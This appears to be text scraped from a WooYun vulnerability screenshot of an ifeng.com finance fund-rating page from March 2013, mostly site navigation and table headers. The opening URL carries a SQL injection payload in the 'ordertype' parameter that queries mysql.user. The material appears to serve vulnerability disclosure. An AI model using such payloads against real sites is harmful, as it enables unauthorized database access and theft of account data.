 /finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm&ordertype=,If((1=2),1,(select%20user%20from%20mysql.user))%20asc
2013年3月25日 星期一 北京 晴11°C~2°C 公益 | 文化 | 佛教 | 传媒 | 杂志 |
鳳凰網 ifeng.com 財經 手机凤凰网 加入桌面 习近平出访坦桑尼亚 站内
首页 资讯 台湾 评论 财经 汽车 科技 房产 娱乐 星座 时尚 体育 军事 历史 读书 教育 健康 亲子 游戏 城市 论坛 博报 微博 视频· 纪实· 直播
新闻 | 评论 | 专栏 | 产经 | 消费 | 视频 | 专题 | 基金 | 理财 | 银行 | 保险 | 外汇 | 期货 | 期指 | 贵金属 | 收藏 | 职场 | 管理 | 3G | 企业 | 人物 | 日历 | 提点意
股票 | 行情 | 数据 | 研报 | 大盘 | 公司 | 机构 | 评级 | 主力 | 荐股 | 直播 | 新股 | 港股 | 美股 | 创业板 | 排行 | 滚动 | 百科 | 优股 | 股吧 | 博客
凤凰网财经 基金 加入收藏 财经导航 推荐：基金净值|估值|净值回报|货币基金收益|基金评级|基金筛选|封基折价
基金动态 基金评论 基金持仓 私募 社保 QDII QFII 基金净值 封基行情 基金重仓股 基金分红 基金资产比例 基金规模 新发基金 基金评级
全球指数 [亚太] 上证指数 2324.49 -0.16% 深证成指 9295.84 -0.51% 恒生指数 22261.77 0.66% 台北 7864.90 0.88% 韩国 1974.47 1.32%
股票/基金 新闻 股吧 代码/拼音/名称 搜 索 股票/基金列表 我的财富： 用户名 密码 登 录 免费注
开放式基金净值排行 货币基金每日收益 开放式基金净值回报 盘中估值 封闭式基金折价率 封闭式基金涨跌幅 基金评级
晨星评级 截止日期:
基金类型： 全部基金 | 股票型基金 | 积极配置型基金 | 保守配置型基金 | 普通债券基金 | 短债基金 | 保本基金 | 货币市场基金 | 封闭式基金 |
序号 基金代码 基金名称 单位净值 晨星评级(三年) 晨星评级(五年) 今年以来 最近一周 最近一月 最近三月 最近六月 最近一年 最近两年 最近三年 最近五
总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率(%) 总回报率
www.wooyun.org